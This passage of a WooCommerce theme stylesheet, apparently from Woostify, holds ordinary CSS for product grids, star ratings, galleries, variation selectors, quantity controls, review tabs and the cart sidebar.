  .products.tablet-columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-6 .product {
    width: calc((100% - 150px) / 6 - 0.01px);
  }
  .products.mobile-columns-6 .product:nth-of-type(6n) {
    margin-right: 0;
  }
  .products.mobile-columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

.star-rating {
  display: inline-block;
  width: 84px;
  height: 16px;
  position: relative;
  line-height: 16px;
}

.star-rating:before {
  font-family: 'star';
  font-size: 16px;
  content: "SSSSS";
  white-space: nowrap;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.5;
}

.star-rating > span {
  font-size: 0;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 16px;
}

.star-rating > span:before {
  font-family: 'star';
  font-size: 16px;
  content: "SSSSS";
  color: #ffc400;
  position: absolute;
  left: 0;
  top: 0;
}

/* comment rating */
.stars.selected span a {
  color: #ffc400;
}

.stars.selected span a.active ~ a {
  color: inherit;
}

.stars.selected span a:hover ~ a {
  color: inherit !important;
}

.stars.selected span:hover a {
  color: #ffc400;
}

.stars.selected span:hover a.active ~ a {
  color: #ffc400;
}

.stars:not(.selected) span a:hover {
  color: inherit;
}

.stars:not(.selected) span a:hover ~ a {
  color: inherit;
}

.stars:not(.selected) span:hover a {
  color: #ffc400;
}

.stars a {
  font-size: 0;
}

.stars a:before {
  font-size: 16px;
  font-family: 'star';
  content: '\53';
}

.button,
.product-loop-image-wrapper > .added_to_cart,
.woocommerce-widget-layered-nav-dropdown__submit,
.checkout-button {
  border: 0;
  padding: .35em 1.5em;
}

.product-loop-wrapper {
  position: relative;
}

.product-category.product {
  text-align: center;
}

.product-loop-image-wrapper {
  position: relative;
  overflow: hidden;
  /* Add to cart ( On image ) */
}

.product-loop-image-wrapper .woocommerce-loop-product__link {
  display: block;
  text-align: center;
}

@media (min-width: 992px) {
  .product-loop-image-wrapper.zoom-hover:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}

.product-loop-image-wrapper .product-loop-hover-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: center;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.product-loop-image-wrapper .product-loop-image {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (min-width: 992px) {
  .product-loop-image-wrapper:hover .product-loop-hover-image {
    opacity: 1;
  }
  .product-loop-image-wrapper:hover .product-loop-hover-image + .product-loop-image {
    opacity: 0;
  }
}

.product-loop-image-wrapper .loop-add-to-cart-on-image,
.product-loop-image-wrapper .loop-add-to-cart-on-image + .added_to_cart {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  bottom: 48%;
  line-height: 1.8em;
  transform: translateX(-50%);
  white-space: nowrap;
}

.product-loop-image-wrapper .loop-add-to-cart-on-image:before,
.product-loop-image-wrapper .loop-add-to-cart-on-image + .added_to_cart:before {
  margin-right: 7px;
}

.product-loop-image-wrapper .loop-add-to-cart-on-image {
  text-align: center;
}

.product-loop-image-wrapper .loop-add-to-cart-on-image.added {
  display: none;
}

.product-loop-image-wrapper .added_to_cart:before {
  font-size: 14px;
  font-family: "themify";
  content: "\e60e";
  margin-right: 7px;
}

.has-equal-image-height img {
  position: absolute;
  left: 0;
  top: 0;
  height: 100% !important;
  width: 100%;
  object-fit: cover;
}

.product-loop-meta .price {
  display: block;
}

.product-loop-meta a {
  position: relative;
}

.product-loop-meta a:before {
  font-weight: normal;
  margin-right: 5px;
}

.product-loop-meta a.added_to_cart:before {
  font-family: "themify";
}

.product-loop-meta .button.product_type_external {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block !important;
  line-height: 1.5;
}

.product-loop-meta .loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 50%;
  height: 14px;
  width: 14px;
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
  position: static;
}

.product-loop-meta .added {
  display: none;
}

.product-loop-meta .added_to_cart:before {
  content: "\e60e";
}

.no-transform .animated-meta {
  display: inline-flex;
  flex-direction: column;
  max-width: 100%;
  flex-wrap: wrap;
  align-items: center;
}

.product-loop-meta.no-transform .button,
.product-loop-meta.no-transform .added_to_cart {
  display: inline-flex;
  padding: 10px 15px;
  margin-top: 10px;
  height: 36px;
}

.product-loop-meta:not(.no-transform) .button {
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
}

.product-loop-meta:not(.no-transform) .button:hover {
  background-color: rgba(0, 0, 0, 0);
}

.product-loop-content {
  padding: 25px 15px;
}

.disabled-icon-add-cart-button .added_to_cart:before {
  content: none;
}

#secondary .select2-selection--multiple {
  min-height: auto;
}

#secondary .select2-selection--multiple .select2-selection__rendered {
  padding: 0 5px 5px;
  display: block;
}

#secondary .select2-selection--multiple .select2-search {
  margin: 0;
  line-height: 1;
  margin-top: 5px;
}

#secondary .select2-selection--multiple .select2-search__field {
  line-height: 36px;
  padding: 0;
}

#secondary .select2-selection--single {
  height: 46px;
}

#secondary .select2-selection--single .select2-selection__rendered {
  line-height: 46px;
  height: 45px;
}

#secondary .select2-selection--single .select2-selection__placeholder {
  line-height: 46px;
}

#secondary .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* responsive */
@media (min-width: 992px) {
  .products .product:hover .product-loop-meta:not(.no-transform) .animated-meta {
    -webkit-transform: translateY(-24px);
    transform: translateY(-24px);
  }
  .product-loop-meta:not(.no-transform) {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
  }
  .product-loop-meta:not(.no-transform) .animated-meta {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .product-loop-meta:not(.no-transform) .animated-meta:focus-within {
    -webkit-transform: translateY(-24px);
    transform: translateY(-24px);
  }
}

.hid-skus .product_meta .sku_wrapper {
  display: none;
}

.hid-categories .product_meta .posted_in {
  display: none;
}

.hid-tags .product_meta .tagged_as {
  display: none;
}

.site-full-width-container .woocommerce-tabs .woocommerce-Tabs-panel {
  max-width: 100%;
}

.product-page-container {
  padding-bottom: 90px;
}

@media (min-width: 992px) {
  .single-product.site-normal-container.no-sidebar .site-content > .woostify-container {
    max-width: 100%;
  }
}

.single-product .site-content > .woostify-container {
  padding-left: 0;
  padding-right: 0;
}

.single-product:not(.site-full-width-stretched-container).left-sidebar .site-content > .woostify-container, .single-product:not(.site-full-width-stretched-container).right-sidebar .site-content > .woostify-container {
  padding-left: 15px;
  padding-right: 15px;
}

.single-product .content-top {
  padding: 35px 0 15px 0;
  position: relative;
  z-index: 1;
}

.single-product .content-top .woostify-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-product .content-top .woostify-container:after {
  content: none;
}

.single-product .content-top .woocommerce {
  flex: 0 0 100%;
}

.single-product .star-rating {
  vertical-align: text-top;
  margin-right: 17px;
}

.single-product .summary .yith-wcwl-add-to-wishlist {
  display: block;
  margin: 20px 0;
}

@media (max-width: 991px) {
  .single-product .wc-breadcrumb {
    text-align: center;
    padding-bottom: 0;
  }
}

.product-gallery {
  position: relative;
  float: left;
  max-width: 100%;
}

@media (min-width: 992px) {
  .product-gallery {
    width: calc((100% - 30px) / 2);
  }
}

@media (min-width: 768px) {
  .product-gallery.vertical-style.has-product-thumbnails {
    display: flex;
  }
  .product-gallery.vertical-style.has-product-thumbnails .product-images {
    order: 2;
  }
  .product-gallery.vertical-style.has-product-thumbnails .product-thumbnail-images {
    width: 50px;
    min-width: 50px;
    margin-right: 20px;
  }
}

.product-gallery .onsale {
  z-index: 0;
}

@media (min-width: 992px) {
  .product-gallery.grid-style.has-product-thumbnails .image-item {
    width: calc( ( 100% - 30px ) / 2);
    float: left;
    margin-bottom: 30px;
  }
  .product-gallery.grid-style.has-product-thumbnails .image-item:nth-of-type(even) {
    margin-left: 30px;
  }
}

@media (min-width: 992px) {
  .product-gallery.column-style.has-product-thumbnails .image-item {
    clear: both;
    float: left;
    margin-bottom: 30px;
  }
  .product-gallery.column-style.has-product-thumbnails .image-item:last-of-type {
    margin-bottom: 0;
  }
}

.product-thumbnail-images.has-single-thumbnail-image {
  display: none;
}

.product-thumbnail-images .tns-controls [data-controls] {
  width: 30px;
  height: 30px;
}

@media (min-width: 992px) {
  .has-gallery-layout-vertical .product-thumbnail-images .tns-controls [data-controls] {
    top: auto;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(0) rotate(90deg);
    transform: translateX(-50%) translateY(0) rotate(90deg);
  }
  .has-gallery-layout-vertical .product-thumbnail-images .tns-controls [data-controls="prev"] {
    top: 0;
  }
  .has-gallery-layout-vertical .product-thumbnail-images .tns-controls [data-controls="next"] {
    bottom: 0;
    right: auto;
  }
}

.product-images {
  overflow: hidden;
  position: relative;
}

.product-images .image-item {
  margin: 0;
  cursor: pointer;
}

.product-images .image-item a {
  display: block;
}

.product-images .tns-nav {
  z-index: 0;
}

.has-product-thumbnails.horizontal-style .product-images {
  margin-bottom: 20px;
}

.product-thumbnail-images .thumbnail-item {
  cursor: pointer;
  position: relative;
  max-width: 70px;
}

@media (max-width: 991px) {
  .product-thumbnail-images .thumbnail-item {
    padding: 1px;
  }
}

.product-thumbnail-images img {
  border: 1px solid rgba(0, 0, 0, 0);
}

.product-thumbnail-images .tns-nav-active img {
  border: 1px solid #555;
}

.has-gallery-slider-layout .has-product-thumbnails.has-loading-effect #product-images:not(.tns-slider) .image-item:first-of-type img {
  visibility: hidden;
}

.has-gallery-slider-layout .has-product-thumbnails.has-loading-effect #product-thumbnail-images:not(.tns-slider) .thumbnail-item:first-of-type img {
  visibility: hidden;
}

.has-gallery-slider-layout .has-product-thumbnails #product-images:not(.tns-slider) .image-item:first-of-type ~ .image-item {
  display: none;
}

.has-gallery-slider-layout .has-product-thumbnails #product-thumbnail-images:not(.tns-slider) .thumbnail-item:first-of-type ~ .thumbnail-item {
  display: none;
}

@media (max-width: 992px) {
  .has-gallery-list-layout .has-product-thumbnails #product-images:not(.tns-slider) .image-item:first-of-type:before {
    content: "";
    z-index: 2;
    position: absolute;
    border: 1px solid #ddd;
    border-top-color: #222;
    border-radius: 50%;
    height: 20px;
    width: 20px;
    top: calc( 50% - 10px);
    left: calc( 50% - 10px);
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    -webkit-animation: circle-loading 0.35s linear infinite;
    animation: circle-loading 0.35s linear infinite;
  }
  .has-gallery-list-layout .has-product-thumbnails #product-images:not(.tns-slider) .image-item:first-of-type a {
    min-height: 350px;
  }
  .has-gallery-list-layout .has-product-thumbnails #product-images:not(.tns-slider) .image-item:first-of-type img {
    visibility: hidden;
  }
  .has-gallery-list-layout .has-product-thumbnails #product-images:not(.tns-slider) .image-item:first-of-type ~ .image-item {
    display: none;
  }
}

.image-loading {
  position: relative;
}

.product-summary {
  float: left;
  max-width: 100%;
}

@media (min-width: 992px) {
  .product-summary {
    width: calc((100% - 30px) / 2);
    margin-left: 30px;
  }
}

.product-summary .price {
  font-size: 24px;
  margin-bottom: 18px;
}

.woostify-lightbox-button {
  position: absolute;
  z-index: 100;
  right: 15px;
  bottom: 15px;
  font-size: 20px;
  width: 40px;
  height: 40px;
  color: #aaa;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: flex !important;
}

.woocommerce-product-rating {
  margin-bottom: 15px;
}

.woocommerce-product-details__short-description {
  border-left: 0;
  border-right: 0;
  padding: 35px 0;
}

.woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}

.woocommerce-product-details__short-description + .cart {
  margin-top: 20px;
}

.woocommerce-grouped-product-list {
  border: 0;
  margin-top: 0;
}

.woocommerce-grouped-product-list td {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.woocommerce-grouped-product-list ins {
  background-color: rgba(0, 0, 0, 0);
}

.variations {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.variations tr {
  display: block;
  margin-bottom: 10px;
}

.variations td {
  border: 0;
  padding: 2px 0;
  vertical-align: top;
}

@media (max-width: 767px) {
  .variations td {
    display: block;
    clear: both;
  }
  .variations tr + tr {
    margin-top: 15px;
    display: block;
  }
}

.variations select {
  display: block;
  clear: both;
  height: 36px;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #fff;
  position: static !important;
}

.variations label {
  text-transform: uppercase;
}

.variations .label {
  vertical-align: middle;
  display: block;
}

.variations .value {
  display: block;
  padding-left: 0;
}

.variations .value:before {
  content: none !important;
}

@media (min-width: 720px) {
  .variations .value {
    display: flex;
    align-items: center;
  }
}

@media (max-width: 719px) {
  .variations .value {
    flex-wrap: wrap;
  }
}

.variations .woostify-variation-swatches {
  padding-left: 0;
  padding-right: 0;
}

.variations .tawcvs-swatches .swatch.selected,
.variations .woostify-variation-swatches .swatch.selected {
  box-shadow: none;
}

.variations .tawcvs-swatches .swatch {
  border: 1px solid #ddd;
  opacity: 1;
  border-radius: 20px;
}

.variations .reset_variations {
  white-space: nowrap;
  border: 1px solid #e8e8e8;
  background-color: #fff;
  border-radius: 5px;
  padding: 2px 10px;
  margin-top: 10px;
  float: left;
  transition-duration: 0s;
}

@media (min-width: 720px) {
  .variations .reset_variations {
    margin-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    float: none;
  }
}

.variations .reset_variations:before {
  content: "\e619";
  font-family: "themify";
  margin-right: 7px;
  font-size: 12px;
}

@media (max-width: 719px) {
  .variations .label {
    width: 100%;
  }
  .variations .value {
    max-width: 100%;
    flex-direction: column;
  }
  .variations select {
    min-width: 100%;
  }
}

.single_variation {
  margin-bottom: 40px;
}

.single_variation:empty {
  display: none;
}

.shop_table .variation {
  margin: 0;
}

.shop_table .variation dt,
.shop_table .variation dd {
  display: inline-block;
  font-weight: normal;
}

.shop_table .variation dd {
  margin-bottom: 0;
}

.shop_table .variation p:last-child {
  margin-bottom: 0;
}

.product_title {
  font-size: 24px;
  margin-top: 0;
  font-weight: 500;
  margin-bottom: 10px;
}

.product_title.bundled_product_title {
  font-size: 1em;
}

.woostify-single-product-stock {
  margin-bottom: 35px;
}

.woostify-single-product-stock .woostify-single-product-stock-label {
  margin-bottom: 10px;
  display: block;
}

.woostify-single-product-stock .woostify-product-stock-progress {
  background-color: #efefef;
}

.woostify-single-product-stock .woostify-single-product-stock-progress-bar {
  height: 10px;
  display: block;
  width: 0;
  transition-duration: 0.3s;
}

.cart:not(.elementor-menu-cart__products) {
  flex-wrap: wrap !important;
}

.cart:not(.elementor-menu-cart__products) .quantity {
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

@media (max-width: 600px) {
  .cart:not(.elementor-menu-cart__products) .quantity {
    width: 90px;
    min-width: 90px;
  }
}

.cart:not(.elementor-menu-cart__products) .woocommerce-variation-add-to-cart {
  flex-wrap: wrap !important;
}

.cart:not(.elementor-menu-cart__products) .woocommerce-variation-add-to-cart .tinvwl-after-add-to-cart {
  width: 100%;
}

.woocommerce-variation-price {
  margin-bottom: 10px;
}

.quantity {
  width: 170px;
  height: 50px;
  position: relative;
  overflow: hidden;
  background: #fff;
}

.quantity .qty {
  text-align: center;
  border: 0;
  font-size: 16px;
  background-color: rgba(0, 0, 0, 0);
  flex-grow: 1;
  padding: 0 40px;
  -moz-appearance: textfield;
}

.quantity .qty::-webkit-inner-spin-button, .quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

@media (max-width: 600px) {
  .quantity .qty {
    padding: 0 30px;
  }
}

.quantity select.qty {
  padding: 0;
  margin: 0 20px;
}

.quantity select.qty ~ .product-qty {
  display: none;
}

.quantity .product-qty {
  position: absolute;
  font-family: "themify";
  cursor: pointer;
  width: 40px;
  top: 0;
  bottom: 0;
}

.quantity .product-qty:active, .quantity .product-qty:hover {
  color: #000;
}

@media (max-width: 600px) {
  .quantity .product-qty {
    width: 30px;
  }
}

.quantity [data-qty="minus"] {
  left: 0;
}

.quantity [data-qty="minus"]:before {
  content: "\e622";
}

.quantity [data-qty="plus"] {
  right: 0;
}

.quantity [data-qty="plus"]:before {
  content: "\e61a";
}

.woocommerce-variation-add-to-cart {
  display: flex;
}

.single_add_to_cart_button {
  position: relative;
}

@media (max-width: 600px) {
  .single_add_to_cart_button {
    flex-grow: 1;
  }
}

.single_add_to_cart_button.button {
  min-width: 200px;
  height: 50px;
  font-weight: 600;
  text-transform: uppercase;
  vertical-align: top;
  padding-top: 0;
  padding-bottom: 0;
  pointer-events: auto;
}

@media (max-width: 600px) {
  .single_add_to_cart_button.button {
    min-width: auto;
  }
}

.product_meta {
  margin-top: 20px;
}

.elementor-element.elementor-woo-meta--view-inline .product_meta {
  display: block;
}

.product_meta > span {
  display: block;
}

.woocommerce-tabs {
  display: block;
  clear: both;
  padding-top: 54px;
  padding-bottom: 50px;
}

.woocommerce-tabs .tabs {
  margin: 0;
  padding-left: 0;
  text-align: center;
}

.woocommerce-tabs .tabs li {
  list-style: none;
  display: inline-flex;
  margin: 0 30px;
}

@media (max-width: 719px) {
  .woocommerce-tabs .tabs li {
    margin: 5px 0;
    width: 100%;
  }
  .woocommerce-tabs .tabs li a {
    display: block;
    padding: 5px 15px;
    border: 1px solid #efefef;
  }
}

.woocommerce-tabs .tabs a {
  font-size: 18px;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 23px 0;
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  display: none;
}

.woocommerce-tabs .woocommerce-Tabs-panel > h2:first-child {
  display: none;
}

.woocommerce-tabs .woocommerce-Tabs-panel table {
  margin: 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}

.woocommerce-tabs #reply-title {
  display: none;
}

.woocommerce-tabs #comments {
  border-top: 0;
  padding-top: 0;
  margin-top: 0;
}

.woocommerce-tabs .woocommerce-Reviews-title {
  display: none;
}

.woocommerce-tabs .woocommerce-verification-required {
  font-weight: 700;
  margin-top: 40px;
}

.woocommerce-tabs .commentlist {
  padding-left: 0;
  margin: 0;
}

.woocommerce-tabs .commentlist li {
  list-style: none;
}

.woocommerce-tabs .commentlist li + li {
  margin-top: 30px;
}

.woocommerce-tabs .commentlist .children {
  margin-top: 30px;
}

.woocommerce-tabs .comment {
  margin-bottom: 40px;
}

.woocommerce-tabs .comment_container {
  display: flex;
  justify-content: flex-start;
}

.woocommerce-tabs .comment_container .avatar {
  border-radius: 50%;
  margin-right: 30px;
  min-width: 60px;
  width: 60px;
  height: 60px;
}

.woocommerce-tabs .comment_container .comment-text {
  flex-grow: 1;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
}

.woocommerce-tabs .comment_container .comment-text .description {
  flex: 0 0 100%;
  margin-top: 15px;
}

.woocommerce-tabs .comment_container .meta {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: text-top;
}

.woocommerce-tabs .comment-notes {
  width: 100%;
}

.woocommerce-tabs .comment-form > p {
  width: 100%;
  margin-bottom: 0;
}

.woocommerce-tabs .comment-form input:not([type="submit"]) {
  width: 100%;
}

.woocommerce-tabs .comment-form textarea {
  width: 100%;
}

.related,
.up-sells {
  border-top: 1px solid #efefef;
}

.related > h2,
.up-sells > h2 {
  text-align: center;
  font-size: 18px;
  font-weight: normal;
  padding: 25px 0;
}

.woostify-product-images-widget .product-gallery {
  width: 100%;
}

.woostify-product-recently-viewed-section .woostify-product-recently-viewed-inner {
  border-top: 1px solid #efefef;
}

.woostify-product-recently-viewed-section .woostify-product-recently-viewed-title {
  text-align: center;
  font-size: 18px;
  font-weight: normal;
  padding: 25px 0;
}

.bundled_item_cart_content .price {
  font-size: 1em;
}

@media (max-width: 991px) {
  .product-summary {
    margin-top: 50px;
    width: 100%;
  }
  .single-product .woostify-breadcrumb {
    display: none;
  }
  .single-product .elementor-widget-woostify-breadcrumb .woostify-breadcrumb {
    display: block;
  }
}

@media (max-width: 767px) {
  .product-gallery {
    display: block;
    width: 100%;
  }
  .has-product-thumbnails .product-thumbnail-images {
    margin-top: 20px;
  }
}

.paypal-button {
  z-index: 0;
}

#product-addons-total {
  clear: both;
}

.cart-sidebar-open .updating-cart #shop-cart-sidebar:after {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.updating-cart.cart-sidebar-open #shop-cart-sidebar:after {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.updating-cart #shop-cart-sidebar:before {
  -webkit-animation: 0.4s circle-loading linear infinite;
  animation: 0.4s circle-loading linear infinite;
  top: calc( 50% + 20px);
  z-index: 3;
  border-width: 2px;
}

.updating-cart #shop-cart-sidebar:after {
  opacity: 1;
  visibility: visible;
}

.cart-sidebar-open {
  overflow: hidden;
}

.cart-sidebar-open #view {
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}

@media (max-width: 599px) {
  .cart-sidebar-open #view {
    -webkit-transform: translateX(-290px);
    transform: translateX(-290px);
  }
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:before {
  content: none !important;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:after {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.cart-sidebar-open #shop-cart-sidebar {
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.cart-sidebar-open #woostify-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-cart-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 200;
  width: 400px;
  padding: 0 30px 30px;
  background: #fff;
  visibility: hidden;
  pointer-events: none;
  will-change: transform;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 599px) {
  #shop-cart-sidebar {
    width: 290px;
    padding: 0 15px 15px;
  }
}

.logged-in.admin-bar #shop-cart-sidebar {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #shop-cart-sidebar {
    top: 32px;
  }
}

#shop-cart-sidebar:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: inherit;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

#shop-cart-sidebar ul {
  margin: 0;
}

#shop-cart-sidebar .blockUI {
  display: none !important;
}

.shop-cart-count,
.wishlist-item-count {
  padding: 0 5px;
  height: 18px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  border-radius: 8px;
  min-width: 18px;
  pointer-events: none;
  white-space: nowrap;
}

.cart-sidebar-head {
  border-bottom: 1px solid #ddd;
  padding: 30px 0;
  position: relative;
  z-index: 3;
  height: 80px;
  background-color: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

@media (max-width: 599px) {
  .cart-sidebar-head {
    height: 60px;
    padding: 15px 0;
  }
}

.cart-sidebar-head .shop-cart-count {
  margin-left: 10px;
}

.cart-sidebar-title {
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 13px;
  white-space: nowrap;
}

#close-cart-sidebar-btn {
  border: 0;
  background: none;
  position: absolute;
  right: 0;
  top: 50%;
  width: 30px;
  height: 30px;
  font-weight: 700;
  -webkit-transform: translatey(-50%) rotate(0deg);
  transform: translatey(-50%) rotate(0deg);
}

#close-cart-sidebar-btn:hover {
  -webkit-transform: translatey(-50%) rotate(90deg);
  transform: translatey(-50%) rotate(90deg);
  color: firebrick;
}

.cart-sidebar-content {
  overflow-y: auto;
  overflow-x: hidden;
  height: -webkit-calc( 100% - 210px);
  height: calc( 100% - 210px);
}

@media (max-width: 599px) {
  .cart-sidebar-content {
    height: -webkit-calc( 100% - 160px);
    height: calc( 100% - 160px);
  }
}

.cart-sidebar-content [data-sold_individually] .mini-cart-product-qty {
  display: none;
}

.cart-sidebar-content .woocommerce-mini-cart__total {
  position: absolute;
  margin-bottom: 0;
  bottom: 120px;
  background-color: #fff;
  height: 40px;
  border-top: 1px solid #ddd;
  left: 30px;
  right: 30px;
  align-items: flex-end;
}

@media (max-width: 599px) {
  .cart-sidebar-content .woocommerce-mini-cart__total {
    right: 15px;
    left: 15px;
    bottom: 85px;
    height: 30px;
  }
}

.cart-sidebar-content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  position: absolute;
  bottom: 30px;
  right: 30px;
  left: 30px;
}

@media (max-width: 599px) {
  .cart-sidebar-content .woocommerce-mini-cart__buttons {
    bottom: 15px;
    right: 15px;
    left: 15px;
  }
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a {
  padding: 0 !important;
  display: block;
  width: auto;
  border-left: 0;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout) {
  background-color: #fff;
  height: 40px;
}

@media (max-width: 599px) {
  .cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout) {
    height: 30px;
  }
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a.checkout {
  height: 50px;
}

@media (max-width: 599px) {
  .cart-sidebar-content .woocommerce-mini-cart__buttons a.checkout {
    height: 40px;
  }
}

.cart-sidebar-content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  padding: 30px 0;
}

.cart-sidebar-content .variation {
  margin: 5px 0;
  font-size: 13px;
}

.cart-sidebar-content .variation dt,
.cart-sidebar-content .variation dd {
  float: left;
  line-height: 18px;
}

.cart-sidebar-content .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.cart-sidebar-content .variation dd {
  margin: 0;
}

.cart-sidebar-content .variation dd p:last-child {
  margin-bottom: 0;
}

.cart-sidebar-content .variation + .quantity {
  clear: both;
  display: block;
}

.cart-sidebar-content .quantity {
  font-size: 13px;
}

@media (min-width: 598px) {
  .cart-sidebar-content .mini_cart_item {
    min-height: 95px;
    padding-left: 95px;
  }
}

.cart-sidebar-content .mini_cart_item img {
  max-width: 75px;
  max-height: 75px;
  object-fit: cover;
}

@media (max-width: 599px) {
  .cart-sidebar-content .mini_cart_item img {
    max-width: 60px;
    max-height: 60px;
    margin-right: 15px;
  }
}

.cart-sidebar-content .mini_cart_item:hover .remove_from_cart_button {
  opacity: 1;
}

.cart-sidebar-content .mini_cart_item:focus-within .remove_from_cart_button {
  opacity: 1;
}

@media (max-width: 991px) {
  .cart-sidebar-content .mini_cart_item .remove_from_cart_button {
    opacity: 1;
  }
}

.cart-sidebar-content .remove_from_cart_button {
  opacity: 0;
  right: 5px;
  top: 5px;
}

@media (max-width: 992px) {
  .cart-sidebar-content .remove_from_cart_button {
    opacity: 1;
  }
}

.cart-sidebar-content .remove_from_cart_button:focus:before {
  -webkit-animation: 0.5s circle-loading linear infinite;
  animation: 0.5s circle-loading linear infinite;
}

#woostify-overlay {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  z-index: 199;
  background: rgba(0, 0, 0, 0.5);
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-mini-cart .bundled_mini_cart_item {
  display: none;
}

.mini-cart-updating .mini-cart-quantity,
.mini-cart-updating .woocommerce-mini-cart__total,
.mini-cart-updating .woocommerce-mini-cart__buttons {
  pointer-events: none;
  opacity: 0.5;
}

.mini-cart-product-infor {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 10px;
}

.mini-cart-product-infor .mini-cart-quantity {
  display: flex;
  align-items: stretch;
  height: 24px;
}

.mini-cart-product-infor .mini-cart-quantity .qty {
  height: 100%;
  margin: 0;
  padding: 0;
  width: 40px;
  line-height: 24px;
  text-align: center;
  -moz-appearance: textfield;
}

.mini-cart-product-infor .mini-cart-quantity .qty::-webkit-inner-spin-button, .mini-cart-product-infor .mini-cart-quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.mini-cart-product-infor .mini-cart-product-qty {
  cursor: pointer;
  border: 1px solid #ccc;
  width: 24px;
  font-size: 10px;
  user-select: none;
}

.mini-cart-product-infor .mini-cart-product-qty[data-qty="minus"] {
  border-right: 0;
}

.mini-cart-product-infor .mini-cart-product-qty[data-qty="plus"] {
  border-left: 0;
}

@media (min-width: 600px) and (max-width: 991px) {
  .cart-sidebar-open #view {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #shop-cart-sidebar {
    width: 50%;
  }
}

.woocommerce-cart h2 {
  font-size: 24px;
  font-weight: normal;
}

@media (min-width: 768px) {
  .woocommerce-cart.cart-page-layout-1 #content > .woostify-container {
    width: 970px;
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart.cart-page-layout-1 .cross-sells {
    width: 48.5%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce-cart.cart-page-layout-1 .cart_totals {
    width: 48.5%;
    float: right;
  }
}

.woocommerce-cart.cart-page-layout-1 .cart_totals .shop_table {
  border: 1px solid #eee;
}

.woocommerce-cart.cart-page-layout-1 .cart_totals tr {
  border-bottom-color: #eee;
}

.woocommerce-cart.cart-page-layout-1 .cart-collaterals th,
.woocommerce-cart.cart-page-layout-1 .cart-collaterals td {
  padding: 15px;
}

.woocommerce-cart.cart-page-layout-2 .woocommerce-cart-form__contents, .woocommerce-cart.cart-page-layout-2 .cart.wishlist_table {
  margin-top: 0;
}

@media (min-width: 992px) {
  .woocommerce-cart.cart-page-layout-2 .woocommerce-cart-form {
    width: 65%;
    float: left;
  }
  .woocommerce-cart.cart-page-layout-2 .cart-collaterals {
    width: calc(35% - 40px);
